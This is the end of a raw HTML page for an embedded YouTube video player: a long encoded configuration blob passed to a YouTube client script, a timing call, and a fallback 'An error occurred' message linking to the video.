V3CTpVY3pSXHoHxzI2LZ8VEFWX+Do4RnQsLqbdwJH9ET6t9FRv+POcE2fLNT+HkML\/Bji8nSwB9XgdlHgx+CdLyigED7zvkPQ9SbZhHOymt02vC14EYsVCeJUKeuz08J1GJxZ8cKu09kftEtCyJYkt5nqYRVGNzW2RL1OIo+gi\/xG2n7J1+m9eW16TxCFyxqCRwvqSua1MVQMfPUU4Z40NIsPrIufPDMWx5j3U131EazCTQ96eT06i1u5tLvbr\/9mpc0O4\/[base64]\/tMejVYtKf+PIwNVVqEDu4iUptwnLz+PQ5+QNvUPK9CBvHDIC4vgLSWgK2PXO9yJ4BZHWwvs\/0mqMu8xriEjJ1npV7iPnlv5SutyNYzoGV2+1njRpjlWWNfOzqYZHWaX0pNiPJoXwFpIpMcWlIwMiJSkf4qXcDTaMCEOBmaP5Oc8BKjChoQoM1fCamIkAc2NbuydlaoBx9vuj2IH\/vBJsGGkiThppTcrdv+qk2gBm7Trt9xSWqrJ41PPl3gHIA35+BrcRueg6BVRIjhqqDgC9fKIElK+eLKfDE6cBmk3n1EnF72Lnbjs5bzhPgoaBdLAqtrWEmR\/pqPOmHjpwZaLaGUNm39vZh\/BrhKp0+V2VihT0SEYYZXaZGFAG3IPNewMigBm5y28xId4z8TT\/kJ2ftD\/yiKdCfUTVgc8VrbM63SizksK+pl9VvBsNKLWtgSTXBw6jHdv1hyb0jfV\/u+S5LROZegRi\/eKJqCeXHKtl9JMqtx4va5lWnoAa78AyRz6BShNbjMMcywVRLiKKaquQmrPEFq0mf6FVNkwULZ156AXmje00M5GjeajLaFyjbZsLFMDdpkgDnjcECbZaqNrj+Yqp5wOWcQD\/XWVWE9NMYSGO89Skw5Gxno4wO0d3g8ii6gPvNJDs2G8a+EmJRlOvkzqDObaAhLmA\/rcbGRaGp\/P8ydJCpG9aqr4gYRSAYGToKjJ8dwvs6PB\/lWHRM+XLAPYOPeMleQEy40i\/zsqSbg2LVZvQlkBiVh0p4GLXYHiQXnul8LTLK\/Iz4Yh5Td6qNwJUdQGfhiSzY47SQzsk6wZcjRmmqznAKXPrFWe7Yjrwlza8YPuwJ71QTnNALKTHs66\/lQzJssuRtM36dGqHZlE\/evK\/64LQhz8ftyUBPJgP\/7cmJW6Y1VB9qGtd2fqEEEiN54Hv5UEqBz1h1V3tiBnD2IkWKd3CgFBOPNE2SFHRVgtlkiHz+xC3E38XQRxb+afzFYpvrgWWYLBbUzCciyIkl973E6\/[base64]\/hLHgaTQ4PjDeX7rm5kYGoB5JOw5vlV5as+teDB10YY\/zaHP1WcZQsk65oVKImDmrpFIAJpSyktL9K7Kc8gvgyuMYa99cq3MMuhhxDvjRwq6HYCF7HbLCbdkivqBnqREy\/fcoC\/cwEhr4W+hr\/7fVoHZ+nxL7uZ4bLoFsOSy137Ng+5I7WWLp9pmTqAEO7sYVVLVE1mlljzHMx6F\/CYsk1M9vJqvgvnsdjuZ2XRXtix4Bl7EHs\/MYmG1dfwZPp7bGT0EVibbnnSkNw3tWUGyi6o3jQEoWJvgPwXpiivuivWfDjgJF+HsTlhjHRC76\/kK5nhWg4yXfHOtCmB595dVY+7CHjSxHdVu2MNEQPIEdALV6yBA8fMvhqj3zASOo5xCo8Nf\/faYmA6SpVMi+8tXJesTuQ\/TwCZNp5zpm6h28nzHV\/bNkaf+szvzZ8VyiTw8OK0sLTQG867f7KnFtTfuZBDPikd+Udrl+uxlDv5xIdyceTRHjHhng0ZVHvZVGNBii6J4fQ21GJnomt4Q35lQ49ZxHcXFTe3XDgnOsu0TZwgo7trCFGhV5oSkDfc\/[base64]\/hTczZqQ\/U7BeSZqh82McdgR1fQU2TOgSuN\/LcjOxJxNxCU6Jw1R2mnWNtKbsdXCy+LGNmWy18b2YkDTmhXjX4Vjxi5ZjHtwewCJ55Z1qOn2k1guNL0u4DiCuiiHcgaN5vLAKGtzFp5VzqyeklzCELoSz6Y9QiycbseLZSKPhQBz2M+LWRaKAFd9tMdLZCesRXxtM7IS7RHZUGkwY706TB\/vYJjPMClI81jiBPYwv9OEORMVN5WUyRNfy+Pg5WIkE\/Lp4v9r8oOxCYrKkwUZt9HBtsnAxGOA5VMB56nlz7fJ6jDJUPwBNMFFhd5wDVKNBkSQXAl2Qf6XV3x5hz9lgigaLv88bVrC1MvJFVuujEQhk6Lw0zjjv0MjrKjeUd1Ib6sQwYT5rj3SeEa73L6+byjZ1KCqK27u1GchfpkdD9ALdX3jdXDqofvZ+ocrKjtVdUoCTKx\/OuR7RUsTHfYb+akYlmf+biX4Twv7QLb7ChqhDzQ4glkIAnbVuobbdNBWfZV0C1voxO847AA4gf9uZpGLgN3AfGOfcgt0qzfx6pDls+LMizuXNRNQRsu\/3hALcL0APK+n074WDuFkWHvu22Bu7SVP+YNleBKhPaJWuhTAyNHYb\/I7bBxvFj3Y4RT3z6R8ZrwlkQVavYZiCGW9RshoZQKPC8Cnnmq\/Yclmf6s4Q+45ifl0V8BL15xP34a2iR9RwRU5DWoochGxUAtMBqYBZbBwYQvgH7Ft78AEmlGNJsAF4+E31KaxsxOco9IO9\/\/avJCTvM0Hb02kCpsdwIYrXdUEs9kjQaCuwT3hjjd0UlMm0sx874cRlQctQpob8+IRMQ9yqF7UdFdUjnupCgPnYikYFpMbXq2xjMWV95TmcRzmwiT3\/lFHbjsDJG99Uxn6EF6I5dtLT8AYYXhNhUU5hLNo3KXUcEx6s7IsWvfrld6r+45hXdWOl9rrsiIiDnkk9JfUq4n8MUntZK79hOEIQi9P+oj7NbeD00bShh\/6vGMIvBJRStyIbvJAQ4uManwB0qmDA12mfdmujfwc8fRQbxfGckgQacKpn4ML76EbLoAzLYj+XLC6B0UdTwZc60qq+P+pVrR7y4xmm9Ggahtr2RrMG4m2o+JWJ60yGzQ1faOnX+Yx6Uv43HEBlg5ymMVQg9zgZN5d\/H+CfYmdJKCe+b8REh0IhAOhgTqFEmUOrsTJrStkvIVMhj3lIM8LM\/QERJ1kUk8qmmxUuJv\/9hDxlZjy+fkMZGNhDWLHAckaEI7Q\/ULyNhTRykwjGEapYdosqI7kAJoBq43GQouFiFsR6eO1x4Kqja9tIIcbm+mTTsPTNDcfYqArVBzyGl6yZIR2uBpq0crZiI\/ko1cfjUwv1xgG6wM4xapIm6LnIo9EZig4ExZ4BDEn8yrUtWtyF6QTx5W8btVj8N4cpVgzNO52wBRi40sZgKiSg9WMRrLtEl3KY92WxhnQSLg\/vf5wm1x8QzJHgvXZ2QdnV5ldpBeihW7eHjGdfj1xONXQLqhCQKtfAy299OA7tk5StBq\/TerxJ7XMVHye4l8oXwpI\/YAEtmZzTqKqrgHIqgttM82+vBDmPgx9FLEt8zWFI4MTS1Hjn7wGyyqikJzy3ylBUCKyg7b73n2IVq8JGNijXPk4ewYilkDgFa8dgoFGqE6QSndFrDqpMQVV7DywbgUJ\/mSVldNVfHWGY9IUp5Sya5NzRqcocZglmH1RrPjeEssUPzV\/zEBgOUXryeQe1gGXwVSxV0i\/mPq3BPJrKOa\/U8bWs7GOWjVRl60yg2bwFCPRPZdjyDKz5xlydMFqwc+fet4B5MlfrObnBXLIauMDmAsqmSkWYmpXPPlnLRUw6mGKSL0Blxr\/5speeZ8b49K3+59UvHNPpr+4tML5iQB36HqhvzmNp7ZJ0obqMPDBBe1PqXw9LN38XxSgrOJz6avOOKvHUXIxcJRXs2FvQNoAJiQ\/pVeHj2DRyqfrrpIW6JcVyFm5ocokK7FcK4NxlLM8nn9yYktnD1cgvLp3Tvj6+O1OjbUVRFkMyEVfGmiX6brYiDUH8ps+9\/04h3K8QDJTFT3UQJEO14aSbpSSmk\/Om7+39NfadeB6\/VELFYoUJrN4C+ch3TYoJ++Sv2uguKgqXwfp\/Ea1YTvSu+gmjWzICHL7nN\/zJW5cAzV1XxVnetTcnPKdKCK5Bj3Dw2eujZIs4BDW5WA2R955nUKFY9clkCEOiZURqTBAT3PmMVKyr1QYNveMzSO7IBD8fMS\/maGCoIgOzl5sS0GwsEBWKsuXdNHzd1ZIjDhLDndAt\/XxxfrRrAeHwKu595PrCIjEfJ8TptbBVCVHsWK0Numxvpje4xVwOsx+Hgo4gTYPmllPjP2svVAfQIEtQIDK5UhmcpiB3BW0K+Ep4mkvOAHfmwT0y\/LpyBCyL\/Ck9Q0SUQrG1UOxGkbE+Uo\/DjeyzjW3OWU+hyOTixAzE1nfcQcSAmaXK00WFuOQeWVl6Wawz59z6dPQF\/[base64]\/wtyMnF9S1vxBYNPXE\/[base64]\/aeppjoswLrvFZMc8juulr\/czbAtiTecsaB2PzaWnRcJN4qL8plBaW\/Sdn05mhLHEVJB2Rf1X7Q7qF9pk70PHdFsd0c5ZaXYfv3+UcGiHmpv6bzKtWJAE4G31+xoNTg6ihCfavw+lhOyuoy0jyBrSJFQN8FHmJlNqqv5H5ad1C048uxpQDKi\/STJNOBNcGfvxcJiRtoZBb3kZaof7TcLU82Kk3Er0YtTBFaDeIhnfmoMneb2MKsgt68et4ugAOIl4CQVYAaweltKKdWcXVKnAcEJaD9ayP0qBWs0x2Jzorny0ERjpH7IYwQ4YFzRpprAec1gAZzt290\/XEpds1qM\/Ps9\/Mq+rMI4xnJekkctJBmsROaoVjYoactvZYZ\/8iUx1wgCy9g+apVXhn+VUIzuIPJDFos7kdnyJuJSu3o9UQvqhCxAFEKzb+43ITcch4eSnKDB14UKD0OBW6GuMAq7RoCKQ8WYJdtiWgV5RuohvKuBltTI4bEVbYi2cdqbDYT8A+qvvSRMgGqGjcEEV50OIoGH8zxUpnpE8prJ2v5m3lq0vfED83fq5A6Iy75Gbg\/oIlZRpw6pED9\/[base64]\/MhHZKLWrQS0B30u1awIfFcrl+qfDZ9SHk4Z02KKB3E6ahy8gY18FuXWdqScSOUg\/Z5AdDUrpw2urZpJMZIm6U+qZwpfZxg5bl1D8AgyNPmog+xMjDOHDab4\/z7xCRmr2\/cUw6\/2JC0o\/QkTPDA3knrVbf0GPZpmlhsPl6ZPVr\/YZq\/pMLlvqYeJHUPyP4Z8nh0W7yaFUCNZidT3+o95uuFaM0syECQssATBzq2Bd89KBKqUP9xF+pt4DQrRaSswvrej7wwX07bjppEo1hbKJbGuRbS4LU++c64581xMmGbULx7eqYVyxiOA6xZ\/6HDRmgYo3Ah24bjJWJ7n51PH0HJ2JekSDyadLb9c3DPvXW8F\/Bjh3zvwUMm22d3ADQHqV99FT+OvArnyZMqZ2kPFx8SovpB\/rrJKkimgGGjLAQKMjLFZdTPYAReG3qI243xqG2ki\/LeE08x8gVKx\/snJ5zif\/sHW3sycEy0ElIXJUqPKXJN7sZMGFH4Z09x2mN10RMiskMBPikKl85mMeUgFgjLDndHT2CgFPh9JUi3E6PAuWf8ykRdX+dNrcB1v9jUaOiNYLknIgqrOamVo32dhw3aHysQAilonJ09OcG6yVpH\/1uIirMHAWAVcSumYoo8GRKdjTm5EabIEcN54+oLubPlIVmIf2A0\/1i7vpoPaggbLtre8FJf7X8KbdiRLeCszkrq9MGxtRpKMXZ0yaL1Hm8uShxV+2axprQaAjyh0MbY9HApNcSRCB2r5z86CWsoLeLwK4+K5Lxg2zHfwjDk0nVqXXAugEd5MgHhZ2NtqBmI\/p3t+NwITjpvsJ5lYMIzESsMLXNc6ORCSyoJKbZEZZJsIAZ\/Pn6\/HjlSed8KjUDNrERFXK6P6l4gNTUvXZ7enY38JL+f+FlOPmD+yv5KnaViIHxDM4Y4qukAqkqM5hgL7uhRgZ90Js\/jIiY8rbxj+dyoWlPmKb7GsDD5Czvl321XdAuAZrb\/nLmmIHnkn\/FQvcI54effcClRgeXWEj5wBtdAVE+kYBx1BMqDJ\/[base64]\/IcceHcEvRgkeg0xFlLXkihUyfSX347GZur0w\/CjJlfMu65rQU3EplMkzkY\/yZe51VyaM8fbFwsmx36tS\/6u1voGFJqMEzq1qbyJn+TATVcPdMYpLko5n2IhaOk9Fu\/gq\/8lecoTQ\/hbI7wWkw1x\/f0Tfq4X+6FKHhYU64ZB5gHrdrAmR4kwUw2REj\/HDdDYcvaHiTdGkcfS6clHqnVQ+PRwCOIm6+2LZLpQ3HGfUk8qESWUSovCw\/woe\/sQnpDlKU3SV+TG2ipKf+kaa1Jo1YGG0vYCKgpOKxBZQeUojrQhsy6lka+B9BWMtfgugFOrpF1hv\/[base64]\/otX4BJi9qSmWFozRnI44w1InmwnT0O1imrjqD11WVYSByTeAvLNnNPBacWOSHhHzOyrGXaj+3JhKiiotj2ihyhm\/hSyf5eibu\/S8EnifEcSzJXhGxZhFiPirtMPO9f2yROd20LoSP0OGveA9IdplDFFRkNxsgsD\/kL+BbpMXUGPNvTIZKaX7ppbcXA\/MEjxjRc1dFG37JBnwCdDyKDc0n6wUs967L1adhSAznnvtI5eDZvz\/hiHfGIfG5o687xjTgGmKywLI+fM\/b5EjxS\/j29XCXrXKvx7NhDDtU5xKUpd0xz\/35KRyI9ZVI2s8egKIAj3YVFbIvBiU71O2QmfTVBwFHu++D26P3pcyJUqU+SHoQTlagL+PmZykQKyDujMwWGyyMn75hMMnGrfWmCLo9H\/bcU1nsqXGbsga9fIPEwVJ\/JZ1a9MmhQdWzfefVwyfpCOPV4VpXq2sSNjQe3f8oDIJJvKs8p52OI9dfQe70BeTdfeaZr1RwqG2BwKWQRl1BTtZ75lkm\/EIVvi7vrh3t4ZepYx8WwtqCG7UxzVe1Dc4eu8mOUD2FoS9KlT\/TNiA+5ei8BFF3LTBo01EVunSBo98qBToPDgNAqtMeheVufTjEUiBHHuGsBLtyBmpCpLzPtDEkCoiWskCj3gyVCT75I8+WwES1lyzgCdFjArDfSp1TtufhEkeLkHBsQAFbbpXvU2hrqNT\/GMaRbc8TAO+XPqHA6waHeGG3k7s\/2Rz5isQNysBQ9eY1oDoXuNDokjxFXo8l2+JyHVSUomBMlA\/YbX147CLSeqnu95rama6ZovAkLfLznQeWccUAw8tPZmk1pm1SO7aTR99qYC0En+3wNk2be9SPchHg5Zc16q64FjF1B3Ji0y+bWXr6OgnPx88HX6yaqYbM+tJwo94ALMEUKKDgETHRgkEum6CHYFzHX++uQSqcC0Bs6JWN+OdEejegwa2\/pddy6gWSCU8VKERja+ROBECIIMA+KSZaCtP0QOxkfLlEDw5wmSMmwavuT\/VrTld7arn6YisWgInW2geRM9AAGYGHOgtVHjtBzdJODVnYZxkl7Gb4nw\/dabKtclpkqhtLzQa4BS1h7c1t7ZFVtjh0a+RAWwAdw5iPwxbiUDgduYqDxtszTe+mxxhUhtNbF2DGf1YRGYKY+fWEwnzzQY9XnUQ8n7VnGT34dowZ6yDwlyzz50hHXZLazIWwD42d5M0cSlvklw9DSWrtYyGotnISvf1v4R2PYnjgk78\/IsUq\/SjsIkUaKaAq4q6updchJ6GOwuKAsLgK2C70cb8CIaX\/dxZq+VV0hniKpCdJQzu0yDIwAe9DiVBTtwWaZge8QuQZ2xt0nM98iBKCPv9XANzFyVlmhTuFZ7nXSVe2S\/PXpAWGasVh8uca9vUsIRHY4+eaFe7+KXqxZoNPfLZQyW\/CAgLLVjegbl+Z\/4iEHRzjegHJGzMlz5MqrRgvOdfwNcjn4hoMLgtPKy2H4hAOtAmvtFEIbD8iaF6aNHSdIhrvhCNIN4yYc\/sPSp3\/HqMPdW5peqe6UOPGfnCP2G4oRvyahFMwkHgsfG7Hh9ocNh+O5G+szMGnGR8h6vnrsyrNylvscQ4LFpUEKzT9vev7vYuPmg9eatmJd4OISQ4uzgpoyf6+nGbkRL5Srvc0CNvJhuTPb1cAMzM3LX8O3Kj73qaD6J\/l0YlcSlvlJXF\/gQpYDVQsxj\/bZB\/EpJy5gcOZydbpD11bYPpYEIPxCPerSn\/VOmC\/bDgbqTc61nZjFRN7ljaPAEimdPdo967rHfx22boiN9TWFLXqUFoCZ5uRwyE+pBldiE0mx0Xd9C+RT0RVZyN0HFgp5iOdr2MV2bz8Zd07JCCkgDrFqvGiJazo4eW8dWA1ilMg6UOXzXPOl\/aR1DEnPabk9b9OAKabPSI05yGdvNJ9Ju0XnkGLUo2GH\/ybBKDSUsAQUTqxNIQ1rNGhr8Y4Yvu8M7HLGsbBtVsnHxzUGrgAmbJx2utRRLXqovsL+9hlP0guAbpD9UIJ7PDF6NObK6gXqQdLF0KWorMqpCkVEm7aNSZ5agZFQW5rxhgCcTeMThvJd1qLDd8YFplmfUpLWMk5i5T7okKCCNWV16FR+u+8\/[base64]\/OoaWyiBdPbInMEExJbBfHHzOBi2swIGCWYSEU63a0QixOcXCOMmJn\/6KGrH6XEnYG9smkB3dg+6xMZDLRtMhrBBWEvrI0bP8LimMpqzcmRj0cIR0DYOe9YPTyhxfhL1UdDeDQk4XG75Gw2GNjh6LiJRx9jFJzQkbeXDGuA5\/TOpkz\/26yHHc2FhJcqJIPZWlEG9eTW7S\/ccJztaW4q7gpAp4tX4WFbMLTW7iSdkw+C\/THc+p72EYR3FoEdgmK1ZSbwrCXSfsnE581af\/yZD05Tb260vk9CgdWmGX3XcRudPT2wKIGENYj+4PIAwuj6hAYDnFG2ZCy64ciVov6AFor1e7fndS0lm\/9OwqdCvU5Vjvr6kWZf9Fn6gsGsBdYbeFsZ9Qm4MWPjhLNwbUl\/lnTR36lZ+KeaUmB4RcZu20sqRx4c2lROKsnF\/5PbMPMSy\/851ehyYyfQZGDB0LJXnYSthZdIPfX6tu0MYlnd4hCsl2KOg2wt1eljNdpyUF1PUqt4k9\/u9T5q+L5tV\/3SxOijn2Hxxdm60gU9a5LUwfNzWmjZww1ZPKF7+id3uyLY+azV\/yrHtiHHo3dkMI2yXXA58sKtTn8gQJEI2fb971U+82b5BIxFKYyWXS8IEWsYp5hGpA\/GgmQfWWvJG7jN43F8fjuoAJn7Q8bcnFOttY\/[base64]\/GSMxKguE4uyEKyoJd1D0xpJo95WThIJfMWXzBlSfdF6OA17pBg3m\/fPZ4Ydy8azcYZTBml5T4vrtqfFubGlxTGScOhPYXh4flD6F8FkGXNe\/hz8YAPJoukz9z39eXN81fpDUp0sMkOFpctI6S1DhO62Wdr36BX9AAd7nCekC8u\/ZXg+VHrdinijFVMXXe+4\/\/Y2OpsisDIi\/vg7rujZLibNuhH4hwui2rg4Jal\/zWkcNpvkaN21roRJORwI8PpcN8lCpHVBOAOJoc4ue51oMsXp4OujqWIUNMlDlRQcCnTNQIqt7DwIyJIVhjaIxA2sDFcW27GP8TghV+2g6KE8ocLV56eZ\/7pesbehWXTf61HUc4QA1nGWaUvu2lxlHT6lIPddOiQRa5MmOuSp0kx41VEHPo2YLha+O1A3US+dEr\/zAGCnqi6xAgnhlNwe4zfNBoypmFsWGdwARFIS9\/3UU+XmWQDbGHELm4+YQVnJKiyNtwLnf+xn\/tFDA6Jx2\/eA67S0+ZPTSYfelqlCuOZbY6xNW8lD0vulzCCTpbB4l1iuN21UFydbEaflG7JGWb1gNi7tnbcTMtW82I30tTsNk4XIDc5goXmjz4YiUiOiJOTKsd+qgpU4\/G\/1TwoqYJ9JFNgmUBRF\/LgKVjQsLkSliDZUahAXpIlmyjs6Rn2legkBIl4QXexv9BA52dVH1n1\/+UTBrGeSZm0bgPj\/X4Z8+g9Jv44W+98wXDBoJf4Oo3tkXB3T3X+Xdqh7b4x9WoE8+kQwrnIwXT+ujuhCNUOOOFuOCUCMKwzF+kOI8DZCRloHOYKBX5IS4tICiausYWfpSv3dlp7fl0FErRvUHjpwuz1zR9rvCLdCM9wbG7pEmOO70W1gxbtject6i2fNSZqteBv51N5Co6qm0SKx2EKjh0C\/\/bCjdMFiKb1PUINQi3XxXzEE+WiC\/m9iZRTBZDSy4U2aPBc2DkO8XgnHUgCpQIClQsT21gPoEaVix08dJdCWvRtdErnsLqSn0hCNc8VslqXFj2Gcr2KYdpt7sAwjhd68bsDoVF1dG93kfhQYChI0rw\/sExJS0UdPbLbghCZZj6JrcPFC2gYnq6zB1aQewuyxWtpHS\/FYX8PH61crDUcgYwo6ASbbCBVn8Et07\/kbjXjwsoMATftlG7QpEEgDXcZn0DB0vOfsg\/klaRZLSHYjEDEFELiEa8M5q1lbhzJNH5npK6gP3ucnnsRrJ1TKppMaXanrGqCYsUrB94wjaBStA1sC0RM29PXUbtC5C4+u8Up+qPl9uUKtOCVgWJDu2lwemJO6nZU1vFaDlrDBSqopbZ3ly6t97dDnowMckyFc7xMPRIjK4HcYbgULjKT0LB8d\/sx2UG4YfRB0VtMkOPflPLW1lBWNF6cNTuA7OkIG9OC0Qtn1aacJeyX9f3yXvgYlBauxZMzcva7YzCEJRVHacal5Six9D8YWQDauOIleVjFNbcp8E2EszvLnvWMIuJ6dYPTazxKIPJrVLeCsfUhfbMWuVxeYfFwM7cMnQOodnXFxwR\/\/D2icPeJUhY5taML\/cxfuMZdn\/[base64]\/lDdMRTDY3dMAIELxvMoeWeSFzolAgzoJWTX7OQCzpMiboPtcHIGsRpm3vU55pqBlGq5khyGXQjLvh7or8pc2fdz2BAzgdgSmCUEUNFjD1AOLzoHNAGwb4oX\/Upq99Jxp7KwrCQohEI0\/c020Ij\/DkEOU71rR+v+r+UIVCdtix9wT+NUdjRWoRJFZASQTDL\/O\/JX\/z1CfL9RPQZmdGUlq1uboHyCqLtypOnzvos1ALKy+6rkkDkDUKfqYcCZ3F7jv9zs7SzhgwZR\/fYHzqKxUlfnMTuc5LrtsPmZx9XaW0J1TJj2KoYgTKKQyahnR6wpqAVY643P8RAJcqqR\/wJKBRIUcpe8Iem6xwGp9j+minHGhXxrAq0TtNhbYTElY6NXW875gJ59fr\/jBOg\/ayNXXr4IXmGANlQ41n5crAO84hsAnMs\/OWl8XrSUwxdgyNAvanhjTMaolMAlbcnmWHn8evh5k7hannr8NFfYMLoSiHguraGdp7c3edOkUwhDk+9kTnOcv\/ACcr+APXQ+hqBaK9zyXe9rAy5sEcFekXKtFdkDco9\/DG4lcZd7JDZXVDEoI3csqGXbVaJ+Ap9GfzFRHG7t\/rLxauUAg+MVXqt75slpJ5RSToO9ywVi0nwOKOlE+OPkPPwyO5Qf5nKVJyRY25x0P1W22RSVv79WteV+wPgotSOVNQULByVSEL224D5D6zI3iCkCvFYBkfMZVrI5N7QPmXBRUmjD+6QYbP5VDCbXwO\/82\/RttHj\/qtmM7wpzZ9bGITxEInCWzEoOgFVYaeTXiYzGdlRHmip\/3FcHa+BnBQIF5FMZ4xwAdzIJRJY6ovUQdHfPBLg3uudbSnsXuHMPBsyzDAEfT9+UQvr0QXmapmnYBLCso9Zjjuhuu077NUblPOrEmwWIQ4G0029wW0XVSUKZJ3Y2mKPdd1z7G6gLRuBbfRnl0Z86\/UW7ucNlmjI5ykOVqhAqEOK0BwqtdpgMyCOYj8J+L09A5\/RFljFAtBnjh0hPlVijt7l4iwTH2ANdhGhqkNII7PK0+OkaEfR8gllJewcMOl9yzHlZJCVorX+uW8D2Wm0jhvsCyNWdzTrCx9o89RsjUguFHFovwCLpcNlo5nY\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="jGGKrzCUeRjwzEGoJy1YEw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  94.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Odq1YKn0mG8" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>